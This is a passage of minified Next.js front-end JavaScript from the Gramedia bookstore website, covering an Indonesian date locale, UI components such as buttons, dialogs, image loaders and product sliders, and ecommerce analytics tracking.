t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33486:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(52676),a=n(51298),s=n(27418);function i(e){let{children:t,className:n}=e,{isDesktop:i}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("space-y-10",!i&&"space-y-6",n),"data-sentry-component":"SectionContainer","data-sentry-source-file":"SectionContainer.tsx",children:t})}},66422:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(70986);function l(e){let{title:t,className:n,seeAllLink:l,seeAllText:c,isLoading:u,isExternalLink:d,isSmallLink:f,isDisabledLink:m,targetLink:p,containerTestId:x,titleTestId:h,seeAllTestId:v}=e,{isDesktop:y}=(0,s.Z)();return(0,r.jsxs)("div",{className:(0,a.cn)("relative mx-auto mb-4 flex items-center justify-between",y?"m-container px-4":"mb-3 pl-4 pr-3",n),"data-testid":x,"data-sentry-component":"SectionTitle","data-sentry-source-file":"SectionTitle.tsx",children:[(0,r.jsx)("h6",{className:(0,a.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":h,children:t}),l&&c&&!u&&(0,r.jsx)(o.Z,{isExternal:d,isSmall:f,isDisabled:m,target:p,href:l,"data-testid":v,children:c}),u&&(0,r.jsx)(i.Z,{className:"h-4 w-10 rounded-2xl"})]})}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(2372),n.e(3063),n.e(1975)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(2218),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2448)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(459),n.e(2662),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9846),n.e(4377)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(2993)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:L,index:T,courier:O,courierService:P}=e,I={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(I.index=T,I.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(I.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&L&&(I.quantity=L),[r.OX,r.eA].includes(M)&&(I.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",I.pickup_type=null!==(S=null==P?void 0:P.name)&&void 0!==S?S:"",I.shipping_cost=null!==(N=null==P?void 0:P.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(I.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(I,null!==(A=Z.category_slugs)&&void 0!==A?A:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);t.Z=()=>{var e;let{isDesktop:t}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto flex space-x-8",t&&"m-container px-4"),"data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-4 px-4",t&&"gap-4"),"data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4",t&&"w-[152px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-11 w-11 rounded-infinity",t&&"h-[100px] w-[100px]")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(i.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},n))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(82723),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:L}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),P=(0,u.Z)(M),I="productSliderBanner".concat(P),[E,B]=(0,i.useState)(!0),$={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=L?L:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(I,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(I,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(I,"SeeAll"),children:O("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(I,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>B(null==e?void 0:e.isBeginning),...$,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-auto w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==E&&B(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e&&"m-container 